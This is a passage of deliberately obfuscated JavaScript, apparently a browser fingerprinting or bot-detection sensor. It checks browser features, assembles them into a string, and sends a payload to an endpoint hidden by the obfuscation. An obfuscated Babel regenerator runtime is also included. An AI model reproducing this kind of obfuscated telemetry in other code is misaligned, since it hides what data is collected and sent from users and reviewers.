rW()[FD(W4)],'undefined')?rW()[FD(VR)](zU,wf):rW()[FD(rD)].call(null,Vn,KS)][Fp()[nf(jN)](ED,Ah,sB,v8)],rW()[FD(tv)].call(null,V9,wQ))?EH:DA;var bWJ=vQ(typeof sP[rW()[FD(VR)](zU,wf)][AI()[Ct(IT)].apply(null,[Ac,dZJ,K6])],vQ(typeof rW()[FD(Sr)],'undefined')?rW()[FD(rD)].apply(null,[GJJ,wPJ]):rW()[FD(tv)](V9,wQ))?EH:Ij[Lw];var IcJ=kQ(sP[rW()[FD(SI)].apply(null,[vp,L0])][rW()[FD(f9)](rI,H9)][kw()[DQ(K6)](D4,CL,vbJ,b6)])?EH:DA;var FDJ=MR(kw()[DQ(RB)](WX,wD,gU,bf),sP[rW()[FD(mI)].call(null,Sj,QW)])?EH:DA;var L9J=kw()[DQ(M8J)](fx,qvJ,xj,RT)[vQ(typeof AI()[Ct(jj)],'undefined')?AI()[Ct(Rw)](kEJ,RAJ,J6):AI()[Ct(zN)](gw,Kl,Jp)](kwJ,AI()[Ct(Vj)](gI,vj,jj))[FI(typeof AI()[Ct(AX)],AL('',[][[]]))?AI()[Ct(zN)].apply(null,[gw,Kl,RW]):AI()[Ct(Rw)](EX,U1,JA)](jtJ,FI(typeof AI()[Ct(OmJ)],AL('',[][[]]))?AI()[Ct(q0J)](w4,U1,kR):AI()[Ct(Rw)](Ah,zCJ,kQ(kQ(EH))))[AI()[Ct(zN)].apply(null,[gw,Kl,jl])](U2J,AI()[Ct(H7)](qK,M9,kQ(kQ(DA))))[AI()[Ct(zN)](gw,Kl,kQ(kQ([])))](GvJ,AI()[Ct(RB)](nc,XB,kQ(DA)))[vQ(typeof AI()[Ct(cT)],'undefined')?AI()[Ct(Rw)](z6,f4J,C4):AI()[Ct(zN)](gw,Kl,Nx)](B8J,AI()[Ct(M8J)].apply(null,[RQ,IFJ,tr]))[AI()[Ct(zN)](gw,Kl,N6)](L2J,kw()[DQ(rI)](kQ([]),lA,tX,kQ(kQ(EH))))[vQ(typeof AI()[Ct(mS)],AL([],[][[]]))?AI()[Ct(Rw)](b2J,EEJ,kQ(kQ(EH))):AI()[Ct(zN)](gw,Kl,kQ(kQ(EH)))](PvJ,kw()[DQ(DZJ)](RW,F8,zl,Ks))[AI()[Ct(zN)](gw,Kl,EH)](b9J,vQ(typeof F7()[SB(dT)],AL([],[][[]]))?F7()[SB(pv)](qOJ,Cn,kQ(kQ([])),mCJ,zr):F7()[SB(z9)].call(null,EH,jS,jl,JCJ,En))[AI()[Ct(zN)](gw,Kl,nn)](lKJ,rW()[FD(k3J)](VdJ,vI))[AI()[Ct(zN)](gw,Kl,UX)](bDJ,AI()[Ct(rI)](II,zx,kA))[AI()[Ct(zN)](gw,Kl,j2)](LLJ,kw()[DQ(Gr)](U1,h3J,M8J,Kx))[AI()[Ct(zN)].call(null,gw,Kl,Vl)](bWJ,F7()[SB(P0)](Xr,jS,Yl,JCJ,cT))[AI()[Ct(zN)](gw,Kl,rc)](IcJ,Fp()[nf(b6)].apply(null,[jS,JCJ,ED,tx]))[FI(typeof AI()[Ct(lS)],AL([],[][[]]))?AI()[Ct(zN)](gw,Kl,RT):AI()[Ct(Rw)].apply(null,[DN,Dx,D4])](FDJ);var T9J;return XA.pop(),T9J=L9J,T9J;};var rRJ=function(){var q2J;XA.push(LkJ);var Z4J;return Z4J=NAJ()[rW()[FD(Gl)](D4,Wt)](function lIJ(hYJ){XA.push(tJJ);while(EH)switch(hYJ[rW()[FD(WX)](In,F9)]=hYJ[Fp()[nf(sB)](Lw,rF,U1,Ar)]){case DA:hYJ[vQ(typeof rW()[FD(pFJ)],AL([],[][[]]))?rW()[FD(rD)](AzJ,ct):rW()[FD(WX)](In,F9)]=DA;hYJ[Fp()[nf(sB)](Lw,rF,UX,Ar)]=pv;{var lLJ;return lLJ=NAJ()[kw()[DQ(fx)](gj,XL,dEJ,j2)](ZOJ()),XA.pop(),lLJ;}case pv:q2J=hYJ[FI(typeof AI()[Ct(b6)],AL('',[][[]]))?AI()[Ct(Js)].call(null,Nv,vr,N5):AI()[Ct(Rw)].call(null,q7,Zr,Yl)];sP[tn()[Ms(DA)](N5,Vc,Tl,Y8)][vQ(typeof AI()[Ct(Vn)],AL([],[][[]]))?AI()[Ct(Rw)](jl,Hl,Ks):AI()[Ct(kA)].apply(null,[Wt,UX,z9])](ELJ,q2J[AI()[Ct(ES)].apply(null,[cf,xCJ,kQ(DA)])],QT(Ub,[kw()[DQ(AvJ)].call(null,xR,UD,gj,jl),q2J[FI(typeof kw()[DQ(XZJ)],'undefined')?kw()[DQ(Zq)].call(null,kQ(DA),Ww,AFJ,C4):kw()[DQ(pv)](sX,q0J,s6,Z4)]]));hYJ[Fp()[nf(sB)].call(null,Lw,rF,jN,Ar)]=f9;break;case Ij[HX]:hYJ[rW()[FD(WX)](In,F9)]=ED;hYJ[AI()[Ct(fI)](sg,Rw,XB)]=hYJ[kw()[DQ(XB)].call(null,kQ(kQ({})),Y2,Cn,xR)](DA);case f9:case FI(typeof AI()[Ct(xX)],AL([],[][[]]))?AI()[Ct(QH)](dw,n6,LB):AI()[Ct(Rw)](n9,NU,kR):{var GKJ;return GKJ=hYJ[rW()[FD(Vl)].apply(null,[hn,WE])](),XA.pop(),GKJ;}}XA.pop();},null,null,[[DA,hz[rW()[FD(Ox)].call(null,tv,IvJ)]()]],sP[rW()[FD(Ks)].call(null,W5,ZP)]),XA.pop(),Z4J;};var YAJ=function(){var qIJ=GS();XA.push(sX);if(FI(qIJ,Xf(EH))&&FI(qIJ,sP[AI()[Ct(RW)](fA,pj,fx)][rW()[FD(zj)].apply(null,[OmJ,Tl])])&&k5(qIJ,R0J)){R0J=qIJ;var IIJ=sl();var ULJ=FS(MS(qIJ,IIJ),Yp);TRJ(ULJ);}XA.pop();};var wKJ=function(bcJ){XA.push(wZJ);var ntJ=k5(arguments[rW()[FD(DA)](C9,f4)],EH)&&FI(arguments[EH],undefined)?arguments[EH]:kQ(VZ);if(kQ(ntJ)||Tv(bcJ,null)){XA.pop();return;}d5[rW()[FD(t7)](G7,qdJ)]=kQ(kQ(rM));x9J=kQ([]);var xAJ=bcJ[kw()[DQ(Zq)](Uj,Y0,AFJ,UX)];var V2J=bcJ[rW()[FD(Os)].apply(null,[Xr,WP])];var f8J;if(FI(V2J,undefined)&&k5(V2J[rW()[FD(DA)](C9,f4)],DA)){try{var FLJ=XA.length;var HYJ=kQ({});f8J=sP[qGJ()[IzJ(UU)].call(null,OmJ,zZJ,DA,Lw)][kw()[DQ(Vn)](kQ(EH),UL,GVJ,kQ(kQ([])))](V2J);}catch(SkJ){XA.splice(MS(FLJ,EH),Infinity,wZJ);}}if(FI(xAJ,undefined)&&vQ(xAJ,YOJ)&&FI(f8J,undefined)&&f8J[kw()[DQ(k3J)].call(null,sB,KA,AB,U1)]&&vQ(f8J[kw()[DQ(k3J)].call(null,kQ(EH),KA,AB,kQ(EH))],kQ(kQ({})))){x9J=kQ(kQ({}));var p4J=hIJ(Vs(XU));var kIJ=sP[rW()[FD(J6)](zx,K0J)](TR(P7(),Yp),rD);if(FI(p4J,undefined)&&kQ(sP[Fp()[nf(SI)](jS,zCJ,Vc,HT)](p4J))&&k5(p4J,DA)){if(FI(AwJ[AI()[Ct(QS)].apply(null,[s8,pf,kR])],undefined)){sP[kw()[DQ(mS)].apply(null,[kQ({}),XK,kKJ,vr])](AwJ[AI()[Ct(QS)](s8,pf,j2)]);}if(k5(kIJ,DA)&&k5(p4J,kIJ)){AwJ[AI()[Ct(QS)](s8,pf,kQ([]))]=sP[FI(typeof rW()[FD(zg)],AL('',[][[]]))?rW()[FD(mI)](Sj,xA):rW()[FD(rD)].apply(null,[pOJ,S8])][F7()[SB(C4)](TH,rD,VR,qq,vj)](function(){KIJ();},FS(MS(p4J,kIJ),Yp));}else{AwJ[AI()[Ct(QS)].apply(null,[s8,pf,gj])]=sP[rW()[FD(mI)].call(null,Sj,xA)][FI(typeof F7()[SB(zr)],AL([],[][[]]))?F7()[SB(C4)](TH,rD,kQ(kQ({})),qq,QH):F7()[SB(pv)].call(null,qS,JOJ,jl,IB,bU)](function(){KIJ();},FS(jRJ,Yp));}}}XA.pop();if(x9J){ZT();}};var YtJ=function(){var jAJ=kQ([]);XA.push(rT);var VcJ=k5(A6(AwJ[Fp()[nf(U1)](sB,cZJ,Vc,Xr)],QcJ),DA)||k5(A6(AwJ[Fp()[nf(U1)].apply(null,[sB,cZJ,zr,Xr])],mRJ),Ij[Lw])||k5(A6(AwJ[Fp()[nf(U1)](sB,cZJ,b6,Xr)],gYJ),DA)||k5(A6(AwJ[Fp()[nf(U1)](sB,cZJ,vA,Xr)],hRJ),Ij[Lw]);var R4J=k5(A6(AwJ[Fp()[nf(U1)].apply(null,[sB,cZJ,P0,Xr])],wcJ),DA);if(vQ(AwJ[kw()[DQ(tH)](VR,EW,tt,kQ(kQ([])))],kQ([]))&&R4J){AwJ[kw()[DQ(tH)](DA,EW,tt,nN)]=kQ(rM);jAJ=kQ(kQ([]));}AwJ[Fp()[nf(U1)](sB,cZJ,b4,Xr)]=DA;var XtJ=hEJ();XtJ[rW()[FD(IJJ)](gx,q9)](rW()[FD(PEJ)].apply(null,[zkJ,GFJ]),jWJ,kQ(kQ({})));XtJ[rW()[FD(n0J)](vg,OA)]=function(){pvJ&&pvJ(XtJ,jAJ,VcJ);};var CQJ=sP[qGJ()[IzJ(UU)].call(null,OmJ,pYJ,kR,Lw)][kw()[DQ(Cr)](cT,cw,Cj,N6)](ptJ);var PWJ=AI()[Ct(wOJ)](ZR,In,kQ(DA))[AI()[Ct(zN)].call(null,pA,Kl,nN)](CQJ,kw()[DQ(Ox)](Up,fU,gx,kQ(kQ({}))));XtJ[vQ(typeof F7()[SB(vr)],AL([],[][[]]))?F7()[SB(pv)](qOJ,UX,xR,Cp,RW):F7()[SB(zr)].call(null,Fr,Lw,kQ(kQ(DA)),bmJ,N6)](PWJ);XA.pop();};var I0J=function(EKJ){if(EKJ)return kQ(rM);var SvJ=RZJ();var jQJ=SvJ&&SvJ[jS];return jQJ&&OS(jQJ);};var KIJ=function(){XA.push(zzJ);AwJ[kw()[DQ(CH)](sX,hD,sZJ,pN)]=kQ([]);XA.pop();fPJ(kQ(rM));};var lkJ=Sl[rM];var zYJ=Sl[VZ];var VDJ=Sl[zZ];var EYJ=function(CWJ){"@babel/helpers - typeof";XA.push(pRJ);EYJ=Tv(rW()[FD(tv)].call(null,V9,dr),typeof sP[AI()[Ct(SI)].call(null,ROJ,W4,jl)])&&Tv(Q0()[K0(rD)](jN,P9,Vc,pLJ),typeof sP[AI()[Ct(SI)](ROJ,W4,gx)][kw()[DQ(jN)].call(null,tv,wD,OOJ,Vc)])?function(Pf){return IQ.apply(this,[Ub,arguments]);}:function(qc){return IQ.apply(this,[NM,arguments]);};var K9J;return XA.pop(),K9J=EYJ(CWJ),K9J;};var Zn=function(){"use strict";var XKJ=function(mKJ,ZAJ,jwJ){return QT.apply(this,[Cd,arguments]);};var LtJ=function(K4J,tcJ,PcJ,c4J){XA.push(Cs);var S2J=tcJ&&qtJ(tcJ[rW()[FD(f9)].call(null,rI,qt)],gWJ)?tcJ:gWJ;var FtJ=sP[tn()[Ms(DA)].call(null,Vc,Vc,Tl,kLJ)][rW()[FD(dT)].call(null,st,rF)](S2J[rW()[FD(f9)](rI,qt)]);var VYJ=new E2J(c4J||[]);AkJ(FtJ,vQ(typeof AI()[Ct(vr)],'undefined')?AI()[Ct(Rw)](rT,lEJ,UU):AI()[Ct(fx)].apply(null,[k0,Vl,kQ(kQ({}))]),QT(Ub,[AI()[Ct(Z4)](R3J,SR,X0),zwJ(K4J,PcJ,VYJ)]));var RLJ;return XA.pop(),RLJ=FtJ,RLJ;};var gWJ=function(){};var NLJ=function(){};var G8J=function(){};var TLJ=function(O8J,scJ){function J8J(FcJ,nYJ,c8J,ltJ){XA.push(bS);var r2J=IQ(QM,[O8J[FcJ],O8J,nYJ]);if(FI(vQ(typeof AI()[Ct(Hx)],AL([],[][[]]))?AI()[Ct(Rw)].apply(null,[XN,ZEJ,nN]):AI()[Ct(vr)].apply(null,[qdJ,cS,kQ(kQ(EH))]),r2J[Q0()[K0(jS)].call(null,rc,DA,Lw,Qj)])){var wtJ=r2J[kw()[DQ(Cn)](VR,Iq,vX,kQ(kQ(DA)))],TcJ=wtJ[AI()[Ct(Z4)](Pg,SR,Rw)];var ZQJ;return ZQJ=TcJ&&Tv(rW()[FD(N6)](sN,k9),EYJ(TcJ))&&O4J.call(TcJ,rW()[FD(ln)](j2,WE))?scJ[AI()[Ct(XB)](w9J,Ar,OT)](TcJ[rW()[FD(ln)](j2,WE)])[kw()[DQ(vH)].call(null,N5,L8,zU,kQ(EH))](function(ccJ){XA.push(M9);J8J(Fp()[nf(sB)].call(null,Lw,x0J,DA,Ar),ccJ,c8J,ltJ);XA.pop();},function(dKJ){XA.push(x4);J8J(AI()[Ct(vr)].call(null,LW,cS,D4),dKJ,c8J,ltJ);XA.pop();}):scJ[AI()[Ct(XB)](w9J,Ar,RT)](TcJ)[kw()[DQ(vH)](kQ(kQ([])),L8,zU,cT)](function(DWJ){XA.push(cS);wtJ[AI()[Ct(Z4)](t7,SR,P0)]=DWJ,c8J(wtJ);XA.pop();},function(SwJ){var L8J;XA.push(l3J);return L8J=J8J(AI()[Ct(vr)](F8,cS,J6),SwJ,c8J,ltJ),XA.pop(),L8J;}),XA.pop(),ZQJ;}ltJ(r2J[kw()[DQ(Cn)](N5,Iq,vX,tr)]);XA.pop();}var Q9J;XA.push(R3J);AkJ(this,AI()[Ct(fx)].call(null,SQ,Vl,Kx),QT(Ub,[FI(typeof AI()[Ct(rc)],'undefined')?AI()[Ct(Z4)](CzJ,SR,P0):AI()[Ct(Rw)](tU,CtJ,Z4),function OvJ(M2J,d2J){var l4J=function(){return new scJ(function(wkJ,LvJ){J8J(M2J,d2J,wkJ,LvJ);});};XA.push(fI);var ZtJ;return ZtJ=Q9J=Q9J?Q9J[kw()[DQ(vH)](f9,BW,zU,D4)](l4J,l4J):l4J(),XA.pop(),ZtJ;}]));XA.pop();};var LWJ=function(NwJ){return QT.apply(this,[Tk,arguments]);};var TKJ=function(sWJ){return QT.apply(this,[CC,arguments]);};var E2J=function(ZIJ){XA.push(Ex);this[kw()[DQ(P0)](J6,V4,jN,gx)]=[QT(Ub,[kw()[DQ(z9)](kQ(EH),q0,t7,Ks),rW()[FD(Yl)](Hl,sW)])],ZIJ[kw()[DQ(K6)](Z4,lL,vbJ,UU)](LWJ,this),this[tn()[Ms(rD)].apply(null,[N2,jS,J6,BT])](kQ(DA));XA.pop();};var kDJ=function(YLJ){XA.push(AFJ);if(YLJ||vQ(rW()[FD(Vc)].apply(null,[Up,kzJ]),YLJ)){var rWJ=YLJ[DAJ];if(rWJ){var fcJ;return XA.pop(),fcJ=rWJ.call(YLJ),fcJ;}if(Tv(rW()[FD(tv)](V9,KCJ),typeof YLJ[Fp()[nf(sB)](Lw,m6,kR,Ar)])){var rLJ;return XA.pop(),rLJ=YLJ,rLJ;}if(kQ(sP[Fp()[nf(SI)](jS,BbJ,Z4,HT)](YLJ[FI(typeof rW()[FD(EH)],AL('',[][[]]))?rW()[FD(DA)](C9,vLJ):rW()[FD(rD)].apply(null,[VMJ,v6])]))){var fkJ=Xf(EH),IWJ=function cRJ(){XA.push(fvJ);for(;PQ(++fkJ,YLJ[rW()[FD(DA)](C9,vD)]);)if(O4J.call(YLJ,fkJ)){var HAJ;return cRJ[AI()[Ct(Z4)].call(null,TdJ,SR,X0)]=YLJ[fkJ],cRJ[kw()[DQ(JA)].apply(null,[fN,NVJ,r2,pN])]=kQ(EH),XA.pop(),HAJ=cRJ,HAJ;}cRJ[FI(typeof AI()[Ct(vr)],'undefined')?AI()[Ct(Z4)].apply(null,[TdJ,SR,kQ([])]):AI()[Ct(Rw)](bVJ,V3J,nj)]=mcJ;cRJ[kw()[DQ(JA)](Z4,NVJ,r2,jS)]=kQ(DA);var Y4J;return XA.pop(),Y4J=cRJ,Y4J;};var JLJ;return JLJ=IWJ[Fp()[nf(sB)].call(null,Lw,m6,b6,Ar)]=IWJ,XA.pop(),JLJ;}}throw new (sP[rW()[FD(rc)].call(null,bx,NtJ)])(AL(EYJ(YLJ),AI()[Ct(AB)](x2,XVJ,xR)));};XA.push(MbJ);Zn=function OKJ(){return DQJ;};var mcJ;var DQJ={};var m0J=sP[tn()[Ms(DA)](DT,Vc,Tl,sCJ)][rW()[FD(f9)](rI,ff)];var O4J=m0J[AI()[Ct(UU)].apply(null,[Ut,nN,jS])];var AkJ=sP[tn()[Ms(DA)](UU,Vc,Tl,sCJ)][tn()[Ms(Nx)].call(null,EH,J6,pS,Ds)]||function(NL,Of,xt){return IQ.apply(this,[SZ,arguments]);};var BcJ=Tv(rW()[FD(tv)](V9,zw),typeof sP[AI()[Ct(SI)](gI,W4,zr)])?sP[AI()[Ct(SI)](gI,W4,K6)]:{};var DAJ=BcJ[kw()[DQ(jN)](Op,H4,OOJ,zN)]||AI()[Ct(P0)].call(null,L8,AB,nN);var ERJ=BcJ[rW()[FD(VI)].call(null,K6,nU)]||rW()[FD(gj)].call(null,t7,kv);var AQJ=BcJ[kw()[DQ(sB)].call(null,vr,z2J,jl,N2)]||rW()[FD(n6)].apply(null,[SI,hD]);try{var XWJ=XA.length;var P9J=kQ([]);XKJ({},vQ(typeof rW()[FD(Z4)],AL([],[][[]]))?rW()[FD(rD)](vB,KFJ):rW()[FD(Vc)].apply(null,[Up,nU]));}catch(MQJ){XA.splice(MS(XWJ,EH),Infinity,MbJ);XKJ=function(j4,fw,tD){return IQ.apply(this,[DV,arguments]);};}DQJ[vQ(typeof rW()[FD(z9)],AL('',[][[]]))?rW()[FD(rD)](ZJJ,AOJ):rW()[FD(AB)](pN,qFJ)]=LtJ;var VAJ=AI()[Ct(Hl)](d8,bn,f9);var XQJ=rW()[FD(Hx)].call(null,YB,hAJ);var JvJ=kw()[DQ(jj)](LB,WE,JZJ,ct);var q9J=vQ(typeof AI()[Ct(X0)],'undefined')?AI()[Ct(Rw)](tX,CMJ,kQ(kQ(DA))):AI()[Ct(ct)].apply(null,[zR,f9,ln]);var Q2J={};var UWJ={};XKJ(UWJ,DAJ,function(){return IQ.apply(this,[tC,arguments]);});var HLJ=sP[tn()[Ms(DA)].call(null,DA,Vc,Tl,sCJ)][Fp()[nf(En)](J6,Mg,zN,rD)];var ZYJ=HLJ&&HLJ(HLJ(kDJ([])));ZYJ&&FI(ZYJ,m0J)&&O4J.call(ZYJ,DAJ)&&(UWJ=ZYJ);var T8J=G8J[rW()[FD(f9)].call(null,rI,ff)]=gWJ[rW()[FD(f9)](rI,ff)]=sP[vQ(typeof tn()[Ms(Rw)],AL(rW()[FD(Vc)](Up,nU),[][[]]))?tn()[Ms(X0)](DT,DT,MbJ,qvJ):tn()[Ms(DA)](ED,Vc,Tl,sCJ)][vQ(typeof rW()[FD(VQ)],'undefined')?rW()[FD(rD)](Op,MRJ):rW()[FD(dT)](st,PL)](UWJ);function X4J(S8J){XA.push(mmJ);[Fp()[nf(sB)].apply(null,[Lw,S0J,rc,Ar]),AI()[Ct(vr)](k1,cS,Jn),Fp()[nf(J6)].apply(null,[Vc,zdJ,dT,VQ])][kw()[DQ(K6)].call(null,sB,Ht,vbJ,bU)](function(nLJ){XKJ(S8J,nLJ,function(vRJ){var OYJ;XA.push(AzJ);return OYJ=this[AI()[Ct(fx)].call(null,E4,Vl,LB)](nLJ,vRJ),XA.pop(),OYJ;});});XA.pop();}function zwJ(UKJ,gLJ,VwJ){var b8J=VAJ;return function(n8J,V8J){XA.push(ZdJ);if(vQ(b8J,JvJ))throw new (sP[F7()[SB(Nx)](Vl,jS,N5,x2,fN)])(rW()[FD(cS)](jN,z0));if(vQ(b8J,q9J)){if(vQ(FI(typeof AI()[Ct(Vc)],AL([],[][[]]))?AI()[Ct(vr)](CL,cS,kQ(kQ(DA))):AI()[Ct(Rw)](j3J,M9,n6),n8J))throw V8J;var xLJ;return xLJ=QT(Ub,[AI()[Ct(Z4)].call(null,RFJ,SR,b4),mcJ,kw()[DQ(JA)](fN,Rf,r2,LB),kQ(DA)]),XA.pop(),xLJ;}for(VwJ[F7()[SB(En)].call(null,sS,Vc,N2,zzJ,fN)]=n8J,VwJ[kw()[DQ(Cn)].apply(null,[Vl,Mc,vX,AB])]=V8J;;){var KwJ=VwJ[vQ(typeof AI()[Ct(AB)],AL([],[][[]]))?AI()[Ct(Rw)].call(null,rc,sn,tv):AI()[Ct(kR)](BL,Op,jS)];if(KwJ){var tWJ=F9J(KwJ,VwJ);if(tWJ){if(vQ(tWJ,Q2J))continue;var I2J;return XA.pop(),I2J=tWJ,I2J;}}if(vQ(FI(typeof Fp()[nf(rD)],AL(rW()[FD(Vc)].call(null,Up,RRJ),[][[]]))?Fp()[nf(sB)](Lw,sOJ,jN,Ar):Fp()[nf(EH)].call(null,KYJ,NIJ,N5,r9J),VwJ[F7()[SB(En)](sS,Vc,VQ,zzJ,ln)]))VwJ[AI()[Ct(Js)](fW,vr,kQ(EH))]=VwJ[AI()[Ct(bU)].call(null,DU,SI,cS)]=VwJ[kw()[DQ(Cn)](C4,Mc,vX,nj)];else if(vQ(AI()[Ct(vr)](CL,cS,sX),VwJ[F7()[SB(En)](sS,Vc,cS,zzJ,f9)])){if(vQ(b8J,VAJ))throw b8J=q9J,VwJ[kw()[DQ(Cn)](n6,Mc,vX,kQ(EH))];VwJ[AI()[Ct(VI)](Tt,DA,z9)](VwJ[FI(typeof kw()[DQ(mI)],AL('',[][[]]))?kw()[DQ(Cn)].apply(null,[Jn,Mc,vX,Op]):kw()[DQ(pv)].apply(null,[pv,g0J,l3J,nj])]);}else vQ(Fp()[nf(J6)].apply(null,[Vc,lVJ,Ks,VQ]),VwJ[F7()[SB(En)].apply(null,[sS,Vc,kQ(EH),zzJ,J6])])&&VwJ[kw()[DQ(tr)].apply(null,[kQ(EH),GFJ,br,X0])](Fp()[nf(J6)].apply(null,[Vc,lVJ,vH,VQ]),VwJ[kw()[DQ(Cn)].apply(null,[U1,Mc,vX,kQ([])])]);b8J=JvJ;var CAJ=IQ(QM,[UKJ,gLJ,VwJ]);if(vQ(kw()[DQ(b6)](Ks,r4,TT,kQ([])),CAJ[Q0()[K0(jS)](fx,DA,Lw,kbJ)])){if(b8J=VwJ[kw()[DQ(JA)](RT,Rf,r2,kQ(kQ([])))]?q9J:XQJ,vQ(CAJ[kw()[DQ(Cn)](nn,Mc,vX,j2)],Q2J))continue;var ZWJ;return ZWJ=QT(Ub,[AI()[Ct(Z4)].call(null,RFJ,SR,kQ(kQ([]))),CAJ[kw()[DQ(Cn)](D4,Mc,vX,X0)],kw()[DQ(JA)].call(null,Hl,Rf,r2,kQ({})),VwJ[kw()[DQ(JA)](jN,Rf,r2,kQ([]))]]),XA.pop(),ZWJ;}vQ(AI()[Ct(vr)](CL,cS,Kx),CAJ[Q0()[K0(jS)](bf,DA,Lw,kbJ)])&&(b8J=q9J,VwJ[F7()[SB(En)](sS,Vc,AB,zzJ,Hl)]=AI()[Ct(vr)](CL,cS,NX),VwJ[kw()[DQ(Cn)](kQ(kQ(EH)),Mc,vX,kQ(kQ([])))]=CAJ[kw()[DQ(Cn)].apply(null,[pN,Mc,vX,z9])]);}XA.pop();};}function F9J(rKJ,YIJ){XA.push(fOJ);var EWJ=YIJ[F7()[SB(En)](sS,Vc,X0,YYJ,AB)];var W0J=rKJ[kw()[DQ(jN)].apply(null,[VR,Ft,OOJ,Hx])][EWJ];if(vQ(W0J,mcJ)){var C9J;return YIJ[vQ(typeof AI()[Ct(gj)],'undefined')?AI()[Ct(Rw)](vJJ,ddJ,S5):AI()[Ct(kR)](zw,Op,ln)]=null,vQ(AI()[Ct(vr)].apply(null,[S2,cS,kQ(EH)]),EWJ)&&rKJ[kw()[DQ(jN)](OT,Ft,OOJ,VI)][Fp()[nf(J6)].call(null,Vc,xWJ,K6,VQ)]&&(YIJ[F7()[SB(En)].apply(null,[sS,Vc,dT,YYJ,Hx])]=Fp()[nf(J6)].call(null,Vc,xWJ,WX,VQ),YIJ[kw()[DQ(Cn)](X0,zdJ,vX,kQ(kQ([])))]=mcJ,F9J(rKJ,YIJ),vQ(AI()[Ct(vr)].call(null,S2,cS,SI),YIJ[F7()[SB(En)](sS,Vc,kQ(kQ(DA)),YYJ,RW)]))||FI(FI(typeof Fp()[nf(J6)],AL([],[][[]]))?Fp()[nf(J6)](Vc,xWJ,VI,VQ):Fp()[nf(EH)].call(null,k9,MZJ,zr,Og),EWJ)&&(YIJ[FI(typeof F7()[SB(sB)],AL([],[][[]]))?F7()[SB(En)](sS,Vc,En,YYJ,LS):F7()[SB(pv)].call(null,xWJ,jr,kQ(kQ({})),sr,P0)]=AI()[Ct(vr)].call(null,S2,cS,v5),YIJ[kw()[DQ(Cn)](kQ(kQ(DA)),zdJ,vX,jj)]=new (sP[rW()[FD(rc)].apply(null,[bx,JdJ])])(AL(AL(Fp()[nf(mI)](Op,NzJ,rD,xL),EWJ),AI()[Ct(gj)].call(null,DR,VJJ,S5)))),XA.pop(),C9J=Q2J,C9J;}var MtJ=IQ(QM,[W0J,rKJ[kw()[DQ(jN)].call(null,kQ(kQ(EH)),Ft,OOJ,N5)],YIJ[kw()[DQ(Cn)](ln,zdJ,vX,vA)]]);if(vQ(FI(typeof AI()[Ct(Op)],AL([],[][[]]))?AI()[Ct(vr)].call(null,S2,cS,kQ(kQ(DA))):AI()[Ct(Rw)](zX,VdJ,UX),MtJ[Q0()[K0(jS)].call(null,n6,DA,Lw,k0J)])){var rwJ;return YIJ[F7()[SB(En)].apply(null,[sS,Vc,Z4,YYJ,LS])]=AI()[Ct(vr)](S2,cS,LS),YIJ[kw()[DQ(Cn)].apply(null,[n6,zdJ,vX,vH])]=MtJ[vQ(typeof kw()[DQ(vA)],AL('',[][[]]))?kw()[DQ(pv)](Z4,g8J,X6,N6):kw()[DQ(Cn)](Vc,zdJ,vX,K6)],YIJ[FI(typeof AI()[Ct(v5)],AL('',[][[]]))?AI()[Ct(kR)].apply(null,[zw,Op,UU]):AI()[Ct(Rw)].call(null,tv,EGJ,b4)]=null,XA.pop(),rwJ=Q2J,rwJ;}var GYJ=MtJ[kw()[DQ(Cn)].call(null,Op,zdJ,vX,C4)];var EvJ;return EvJ=GYJ?GYJ[kw()[DQ(JA)].call(null,j2,QdJ,r2,dT)]?(YIJ[rKJ[F7()[SB(sB)].call(null,Gh,rD,AB,xWJ,In)]]=GYJ[AI()[Ct(Z4)].apply(null,[FWJ,SR,kQ(DA)])],YIJ[Fp()[nf(sB)](Lw,JQJ,sB,Ar)]=rKJ[rW()[FD(fN)](LzJ,H2)],FI(Fp()[nf(J6)](Vc,xWJ,rc,VQ),YIJ[F7()[SB(En)](sS,Vc,kQ(kQ([])),YYJ,VQ)])&&(YIJ[F7()[SB(En)](sS,Vc,kQ(kQ([])),YYJ,gj)]=Fp()[nf(sB)](Lw,JQJ,WX,Ar),YIJ[kw()[DQ(Cn)].apply(null,[sB,zdJ,vX,ct])]=mcJ),YIJ[AI()[Ct(kR)](zw,Op,Gl)]=null,Q2J):GYJ:(YIJ[vQ(typeof F7()[SB(En)],AL([],[][[]]))?F7()[SB(pv)](kLJ,xx,Lw,f9J,sB):F7()[SB(En)].apply(null,[sS,Vc,kQ(kQ({})),YYJ,pv])]=FI(typeof AI()[Ct(z9)],AL([],[][[]]))?AI()[Ct(vr)](S2,cS,jl):AI()[Ct(Rw)].call(null,Y6,DT,kQ({})),YIJ[kw()[DQ(Cn)].apply(null,[kQ(kQ([])),zdJ,vX,Uj])]=new (sP[rW()[FD(rc)].apply(null,[bx,JdJ])])(tn()[Ms(Rw)].call(null,Jp,zN,gx,cx)),YIJ[AI()[Ct(kR)](zw,Op,gj)]=null,Q2J),XA.pop(),EvJ;}NLJ[rW()[FD(f9)].apply(null,[rI,ff])]=G8J;AkJ(T8J,vQ(typeof rW()[FD(rD)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[l3J,XcJ]):rW()[FD(X0)].apply(null,[Z8,OR]),QT(Ub,[AI()[Ct(Z4)](Zr,SR,vA),G8J,tn()[Ms(Lw)](bf,En,pv,vVJ),kQ(DA)]));AkJ(G8J,rW()[FD(X0)].apply(null,[Z8,OR]),QT(Ub,[AI()[Ct(Z4)](Zr,SR,Vc),NLJ,vQ(typeof tn()[Ms(J6)],AL([],[][[]]))?tn()[Ms(X0)](pN,JKJ,mU,fx):tn()[Ms(Lw)](N6,En,pv,vVJ),kQ(Ij[Lw])]));NLJ[AI()[Ct(Hx)].apply(null,[p4,JGJ,RW])]=XKJ(G8J,AQJ,rW()[FD(tt)].call(null,RW,II));DQJ[AI()[Ct(ln)].call(null,pB,GVJ,VI)]=function(VvJ){XA.push(Gl);var GRJ=Tv(rW()[FD(tv)](V9,tPJ),typeof VvJ)&&VvJ[rW()[FD(X0)].call(null,Z8,d4J)];var WvJ;return WvJ=kQ(kQ(GRJ))&&(vQ(GRJ,NLJ)||vQ(rW()[FD(tt)].apply(null,[RW,V3J]),GRJ[AI()[Ct(Hx)].call(null,f2,JGJ,kQ(EH))]||GRJ[Q0()[K0(Nx)].call(null,b6,xR,Lw,zl)])),XA.pop(),WvJ;};DQJ[F7()[SB(J6)].apply(null,[fI,Lw,sB,qKJ,Vl])]=function(mAJ){XA.push(DCJ);sP[vQ(typeof 